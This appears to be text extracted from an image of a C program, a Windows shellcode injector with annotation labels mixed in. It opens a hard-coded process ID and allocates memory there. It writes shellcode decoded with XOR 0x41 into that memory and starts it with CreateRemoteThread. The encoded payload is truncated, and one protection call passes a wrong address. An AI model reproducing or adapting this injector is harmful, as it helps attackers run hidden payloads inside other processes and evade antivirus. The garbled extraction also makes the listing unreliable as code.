 1 #include <stdio.h>
2 #include <Windows.h>
3
4 int main(int argc, char* argv[])
5 {
6 unsigned char shellcode[] = "\x98\xaa\xda\x98\x35\x65\xb5\x70\x93\xf3\x36\x70\x88\x25\xca\x30\x71\xca\x37\x4d\xca\x37\x5d\xca\x7\x49\xca\x3
7
8 HANDLE processHandle;
9 HANDLE remoteThread;
10 PVOID remoteBuffer;
11 DWORD oldPerms;
12 DWORD PID = 20320;
Execute and Read
13 printf("Injecting to PID: %i", PID);
14 processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, PID);
15 remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READ);
16
17 int i;
18 int n = 0;
19 for (i = 0; i <= sizeof(shellcode); i++) {
XOR the opcode with 0x41 to decrypt it
20 char dec_opcode = shellcode[i] ^ 0x41;
21 if (WriteProcessMemory(processHandle, (char*)remoteBuffer + n, &dec_opcode, 1, NULL)) {
22 n++;
23
Read Only Permission
24 }
25 }
26 VirtualProtectEx(processHandle, (LPVOID)sizeof(processHandle), sizeof(shellcode), PAGE_READONLY, &oldPerms);
27 remoteThread = CreateRemoteThread(processHandle, NULL, 0, (LPTHREAD_START_ROUTINE)remoteBuffer, NULL, 0, NULL);
28 CloseHandle(processHandle);
29
30 return 0;
31 }